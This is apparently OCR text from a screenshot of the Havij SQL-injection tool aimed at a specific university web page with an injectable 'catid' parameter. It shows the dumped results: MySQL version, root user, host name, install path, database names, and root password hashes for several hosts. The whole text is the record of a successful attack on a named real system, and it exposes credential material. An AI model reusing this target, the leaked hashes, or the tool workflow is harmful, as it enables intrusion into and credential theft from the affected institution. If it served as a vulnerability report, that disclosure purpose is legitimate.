 Havij
Target: http://www.nju.edu.cn/cps/site/newweb/foreground/show1.php?catid=
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
DB Server: MySQL >=5
Resp. Time(avg): 1254 ms
Current User: root@localhost
Sql Version: 5.1.53
Current DB: newweb
System User: root@localhost
Host Name: client3
Installation dir: /data/mysql/
DB User & Pass: root:*58A2AE55AB390724E239AF184DEA5D4291BF19FB:localhost
root:*FCAED7341F57931D93B1137AFCABA450E8374753:client0
root:*FCAED7341F57931D93B1137AFCABA450E8374753:127.0.0.1
Data Bases: information_schema
mysql
newweb
njuenglishweb
www.wooyun.org
Status: I'm IDLE
Clear Log